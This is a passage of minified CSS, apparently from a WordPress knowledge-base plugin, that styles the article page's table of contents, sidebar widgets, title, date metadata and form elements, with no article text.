.eckb-article-toc__inner{border-width:2px;border-style:solid}#eckb-article-page-container-v2 #eckb-article-footer{width:100%}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles ul,#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles ol,#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles li,#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles figure{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles ul a,#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles ol a,#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles li a,#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles figure a{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles li{margin-bottom:10px}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget{margin-bottom:30px;width:100%;font-size:14px}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget ul{padding-left:20px}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget ul li{line-height:26px}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget .searchform{position:relative}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget .searchform div{display:flex;justify-content:flex-start;align-items:baseline}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget .searchform div .screen-reader-text{display:none}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget .searchform div input{padding:8px;width:100%;margin:0;font-size:14px;border:1px solid #ddd}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget .searchform div #searchsubmit{background-color:#ddd;width:100px}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget figure{width:100%}#eckb-article-page-container-v2 #eckb-article-widget-sidebar-container.eckb-article-widget-sidebar--default-styles .eckb-article-widget-sidebar-body__widget figure img{width:100%}#eckb-article-page-container-v2 .eckb-article-toc{height:fit-content;z-index:9;position:sticky;width:100%;top:100px;margin-bottom:20px}#eckb-article-page-container-v2 .eckb-article-toc.epkb-editor-zone--active{top:0;transition:0s !important}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__title{opacity:0}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner{padding:10px;max-height:calc(100vh - 140px);overflow:auto;position:relative}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner .eckb-article-toc__title{opacity:1;font-size:1.2em;font-weight:bold;border-bottom:solid 1px #ccc}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner ul{margin:0;padding:0}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner ul li{line-height:1.5em;margin:10px 0}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner ul li a{display:inline-block;padding:2px 12px;width:100%;border-radius:4px;line-height:1.5em;word-wrap:break-word}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner ul li a:hover{cursor:pointer}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner .eckb-article-toc__level-2 a{padding-left:20px}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner .eckb-article-toc__level-3 a{padding-left:30px}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner .eckb-article-toc__level-4 a{padding-left:40px}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner .eckb-article-toc__level-5 a{padding-left:50px}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner .eckb-article-toc__level-6 a{padding-left:60px}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner::-webkit-scrollbar-button{display:block;height:100%;border-radius:0px;background-color:#aaa}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner::-webkit-scrollbar-button:hover{background-color:#aaa}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner::-webkit-scrollbar-thumb{background-color:#000}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner::-webkit-scrollbar-thumb:hover{background-color:#3986cc}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner::-webkit-scrollbar-track{background-color:#ccc}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner::-webkit-scrollbar-track:hover{background-color:#ccc}#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__inner::-webkit-scrollbar{width:3px}#eckb-article-page-container-v2 .eckb-article-toc-reset ul,#eckb-article-page-container-v2 .eckb-article-toc-reset ol,#eckb-article-page-container-v2 .eckb-article-toc-reset li{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}#eckb-article-page-container-v2 .eckb-article-toc-reset ul a,#eckb-article-page-container-v2 .eckb-article-toc-reset ol a,#eckb-article-page-container-v2 .eckb-article-toc-reset li a{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}#eckb-article-page-container-v2 .eckb-tag-container{float:left;width:100%;padding:20px 0 20px 0}#eckb-article-page-container-v2 .eckb-tag-container .eckb-tag-description{float:left;margin-right:5px}#eckb-article-page-container-v2 .eckb-tag-container .eckb-tag-list{float:left}#eckb-article-page-container-v2 .eckb-tag-container .eckb-tag-list li{display:block;float:left;margin-right:10px}#eckb-article-page-container-v2 .eckb-comments-container{float:left;width:100%;padding:5px 0 5px 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content{color:#666;font-size:16px;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1em;font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ul ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ul ol{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ul ul{list-style-type:circle}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ul ul ul{list-style-type:square}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ol ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title strong{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title cite,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title em,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title pre,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title code{font-family:"Courier New",monospace;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title ins{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title sup,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title sub{position:relative;height:0;line-height:1;vertical-align:baseline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title sup{bottom:.8em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title sub{top:.3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title dl{margin:0 0 1.5em 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title dl dt{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title dd{margin-left:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title blockquote p{padding-bottom:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title embed,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title iframe,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title object,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title video{max-width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h1,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h3,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h4,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h5,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h6{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h1 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h2 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h3 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h4 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h5 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h6 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h1{font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h3{font-size:1.75em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h4{font-size:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h5{font-size:1.25em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title h6{font-size:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input{-webkit-appearance:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input[type=checkbox]{-webkit-appearance:checkbox}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input[type=radio]{-webkit-appearance:radio}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input[type=password],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input[type=tel],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input[type=email],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title select{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input[type=text]:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input.text:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input.title:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title textarea:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title select:focus{border-color:#2d3940;color:#3e3e3e}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title select{margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title textarea{padding:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title table td{border:1px solid #ddd;padding:20px;margin:10px 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-article-title img{max-width:100%;height:auto}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ul ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ul ol{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ul ul{list-style-type:circle}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ul ul ul{list-style-type:square}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ol ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created strong{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created cite,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created em,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created pre,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created code{font-family:"Courier New",monospace;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created ins{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created sup,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created sub{position:relative;height:0;line-height:1;vertical-align:baseline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created sup{bottom:.8em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created sub{top:.3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created dl{margin:0 0 1.5em 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created dl dt{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created dd{margin-left:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created blockquote p{padding-bottom:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created embed,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created iframe,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created object,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created video{max-width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h1,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h3,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h4,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h5,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h6{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h1 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h2 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h3 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h4 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h5 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h6 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h1{font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h3{font-size:1.75em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h4{font-size:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h5{font-size:1.25em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created h6{font-size:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input{-webkit-appearance:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input[type=checkbox]{-webkit-appearance:checkbox}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input[type=radio]{-webkit-appearance:radio}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input[type=password],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input[type=tel],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input[type=email],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created select{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input[type=text]:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input.text:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input.title:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created textarea:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created select:focus{border-color:#2d3940;color:#3e3e3e}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created select{margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created textarea{padding:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created table td{border:1px solid #ddd;padding:20px;margin:10px 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-created img{max-width:100%;height:auto}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ul ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ul ol{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ul ul{list-style-type:circle}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ul ul ul{list-style-type:square}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ol ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated strong{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated cite,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated em,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated pre,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated code{font-family:"Courier New",monospace;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated ins{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated sup,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated sub{position:relative;height:0;line-height:1;vertical-align:baseline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated sup{bottom:.8em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated sub{top:.3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated dl{margin:0 0 1.5em 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated dl dt{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated dd{margin-left:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated blockquote p{padding-bottom:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated embed,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated iframe,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated object,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated video{max-width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h1,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h3,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h4,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h5,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h6{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h1 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h2 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h3 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h4 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h5 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated h6 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-ach__article-meta__date-updated 